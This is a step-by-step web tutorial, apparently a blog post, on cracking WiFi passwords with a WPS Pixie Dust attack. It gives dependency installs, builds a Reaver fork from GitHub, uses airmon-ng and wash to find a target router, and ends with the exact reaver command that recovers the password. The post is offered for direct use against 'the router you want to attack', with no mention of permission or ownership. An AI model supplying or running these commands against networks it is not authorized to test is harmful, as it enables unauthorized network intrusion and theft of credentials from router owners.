Hack WiFi Using a WPS Pixie Dust Attack
Please note, this attack is very specific in nature. I've had a lot of success running this attack against Ralink and RealTek chipsets. And very spotty success against Broadcom chipsets. This might not work against all routers, but is definitely worth trying before using a brute force attack against WPS
Let's Begin!!!
Step 1
Download All Dependencies
It's important to download all dependencies from the repository before proceeding with the attack. Kali Linux includes some of these, but if you're using another flavor of Linux, it may not. So let's go through all of them.- First, type into the terminal: apt-get update
- Then: apt-get install build-essential
- apt-get install libpcap-dev
- apt-get install sqlite3
- apt-get install libsqlite3-dev
- apt-get install pixiewps
Step 2
Clone the GitHub
This attack works by using a fork of Reaver. We'll need to download, compile, and install the fork. Let's begin:git clone https://github.com/t6x/reaver-wps-fork-t6x
Step 3
Installation
From your pwd, type...- cd reaver-wps-fork-t6x/
- cd src/
- ./configure
- make
- make install
Step 4
Monitor Mode
Put your interface into monitor mode using 'airmon-ng start {wireless interface}Need a wireless network adapter? Buy the Best Wireless Network Adapter for Wi-Fi Hacking in 2017
Step 5
Find a Target
The easiest way to find a target with WPS enabled is'wash -i {monitor-interface}'
Gather the BSSID and channel # for the router you want to attack. Make sure you have a strong signal before attempting this attack.
Step 6
Launch the Attack
Once you have all the information, simply type in the following command:reaver -i {monitor interface} -b {BSSID of router} -c {router channel} -vvv -K 1 -f
Step 7
Ta-Da!
There's the password! Again, this attack won't work against all routers, but it is definitely more effective than a brute force attack (Pixie Dust: maximum 30 minutes vs Brute Force: minutes to DAYS!)Get Started Hacking Today: Set Up a Headless Raspberry Pi Hacking Platform Running Kali Linux







No comments :
Post a Comment